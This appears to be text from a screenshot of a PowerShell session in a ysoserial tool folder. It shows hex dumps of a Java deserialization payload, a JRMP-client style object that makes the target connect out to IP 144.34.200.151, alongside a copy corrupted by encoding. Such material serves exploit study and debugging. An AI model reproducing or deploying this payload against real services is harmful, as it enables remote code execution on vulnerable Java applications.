 C:\...\Tool\ysoserial
命令提示符
Windows PowerShell
❯ Format-Hex -Path .\aa
Label: C:\Users\admin\Tool\ysoserial\aa
Offset Bytes Ascii
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
------ ----------------------------------------------- -----
0000000000000000 AC ED 00 05 73 7D 00 00 00 01 00 1A 6A 61 76 61 ¬í �s}   � �java
0000000000000010 2E 72 6D 69 2E 72 65 67 69 73 74 72 79 2E 52 65 .rmi.registry.Re
0000000000000020 67 69 73 74 72 79 78 72 00 17 6A 61 76 61 2E 6C gistryxr �java.l
0000000000000030 61 6E 67 2E 72 65 66 6C 65 63 74 2E 50 72 6F 78 ang.reflect.Prox
0000000000000040 79 E1 27 DA 20 CC 10 43 CB 02 00 01 4C 00 01 68 yá'Ú Ì�CË� �L �h
0000000000000050 74 00 25 4C 6A 61 76 61 2F 6C 61 6E 67 2F 72 65 t %Ljava/lang/re
0000000000000060 66 6C 65 63 74 2F 49 6E 76 6F 63 61 74 69 6F 6E flect/Invocation
0000000000000070 48 61 6E 64 6C 65 72 3B 78 70 73 72 00 2D 6A 61 Handler;xpsr -ja
0000000000000080 76 61 2E 72 6D 69 2E 73 65 72 76 65 72 2E 52 65 va.rmi.server.Re
0000000000000090 6D 6F 74 65 4F 62 6A 65 63 74 49 6E 76 6F 63 61 moteObjectInvoca
00000000000000A0 74 69 6F 6E 48 61 6E 64 6C 65 72 00 00 00 00 00 tionHandler
00000000000000B0 00 00 02 02 00 00 78 72 00 1C 6A 61 76 61 2E 72   ��  xr �java.r
00000000000000C0 6D 69 2E 73 65 72 76 65 72 2E 52 65 6D 6F 74 65 mi.server.Remote
00000000000000D0 4F 62 6A 65 63 74 D3 61 B4 91 0C 61 33 1E 03 00 ObjectÓa´��a3��
00000000000000E0 00 78 70 77 37 00 0A 55 6E 69 63 61 73 74 52 65  xpw7 �UnicastRe
00000000000000F0 66 00 0E 31 34 34 2E 33 34 2E 32 30 30 2E 31 35 f �144.34.200.15
0000000000000100 31 00 00 22 B8 FF FF FF FF B6 56 D3 03 00 00 00 1  "¸ÿÿÿÿ¶VÓ�
0000000000000110 00 00 00 00 00 00 00 00 00 00 00 00 78             x
admin@DESKTOP-0QEO3MK ~\Tool\ysoserial [15:27]
❯ Format-Hex -Path .\a
Label: C:\Users\admin\Tool\ysoserial\a
Offset Bytes Ascii
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
------ ----------------------------------------------- -----
0000000000000000 EE 84 88 00 05 73 7D 00 00 00 01 00 1A 6A 61 76 î�� �s}   � �jav
0000000000000010 61 2E 72 6D 69 2E 72 65 67 69 73 74 72 79 2E 52 a.rmi.registry.R
0000000000000020 65 67 69 73 74 72 79 78 72 00 17 6A 61 76 61 2E egistryxr �java.
0000000000000030 6C 61 6E 67 2E 72 65 66 6C 65 63 74 2E 50 72 6F lang.reflect.Pro
0000000000000040 78 79 3F 3F 3F 43 3F 00 01 4C 00 01 68 74 00 25 xy???C? �L �ht %
0000000000000050 4C 6A 61 76 61 2F 6C 61 6E 67 2F 72 65 66 6C 65 Ljava/lang/refle
0000000000000060 63 74 2F 49 6E 76 6F 63 61 74 69 6F 6E 48 61 6E ct/InvocationHan
0000000000000070 64 6C 65 72 3B 78 70 73 72 00 2D 6A 61 76 61 2E dler;xpsr -java.
0000000000000080 72 6D 69 2E 73 65 72 76 65 72 2E 52 65 6D 6F 74 rmi.server.Remot
0000000000000090 65 4F 62 6A 65 63 74 49 6E 76 6F 63 61 74 69 6F eObjectInvocatio
00000000000000A0 6E 48 61 6E 64 6C 65 72 00 00 00 00 00 00 00 02 nHandler       �
00000000000000B0 02 00 00 78 72 00 1C 6A 61 76 61 2E 72 6D 69 2E �  xr �java.rmi.
00000000000000C0 73 65 72 76 65 72 2E 52 65 6D 6F 74 65 4F 62 6A server.RemoteObj
00000000000000D0 65 63 74 E8 A7 93 E7 A3 BB 0C 61 33 1E 03 00 00 ectè§�ç£»�a3��
00000000000000E0 78 70 77 37 00 0D 0A 55 6E 69 63 61 73 74 52 65 xpw7 ��UnicastRe
00000000000000F0 66 00 0E 31 34 34 2E 33 34 2E 32 30 30 2E 31 35 f �144.34.200.15
0000000000000100 31 00 00 22 3F EF A3 B5 EF A3 B5 EF A3 B5 EF BC 1  "?ï£µï£µï£µï¼
0000000000000110 AA 1D 3F 00 00 00 00 00 00 00 00 00 00 00 00 00 ª�?
0000000000000120 00 78 0D 0A  x��